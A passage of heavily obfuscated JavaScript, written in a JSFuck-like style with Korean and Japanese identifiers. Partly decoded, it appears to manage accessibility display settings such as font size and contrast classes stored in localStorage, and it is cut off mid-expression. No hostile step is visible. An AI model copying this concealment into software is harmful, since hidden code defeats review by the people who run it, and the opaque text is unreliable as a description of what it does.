'+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+'-'+가い+다あ+나あ+(20)[가](21)+가가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다다+다あ+(([]+[])[나]+[])[14]+'-'+가다+나い+다가+가가+가う+다가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나あ+가う+'-'+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+'-'+나가+가う+나あ+い+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+う+(33)[가](34)+い+'-'+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가い+다나+가가+가가+う+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+가다+가い+다나+가가+가가+나다+다나+((0)[나]+[])[11]+う+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+가다+가い+다나+가가+가가+나다+다나+((0)[나]+[])[11]+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가다+가い+다나+가가+가가+う+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+나가+다あ+가い+い+う+다가+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가い+う+다나+나あ+나い+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+い+(17)[가](20)+가あ+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+"'"+'['+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+い+(17)[가](20)+가あ+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+가가+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+' '+((0)[나]+[])[11]+다나+다가+(20)[가](21)+う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+(17)[가](20)+다나+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+가가+'-'+가가+い+가う+다가+う+あ+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+가가+'-'+가가+い+가う+다가+う+あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가다+가い+う+다나+나あ+나い+(25)[가](30)+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다나+い+い+다가+다あ+다다+나い+い+う+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+다나+가い+가い+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+가う+나あ+' '+다あ+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다あ+나가+' '+나あ+가う+い+' '+あ+う+나가+다나+나い+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'!'+'='+'='+' '+'0'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+다나+가い+가い+' '+가う+い+(17)[가](20)+う+다가+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' 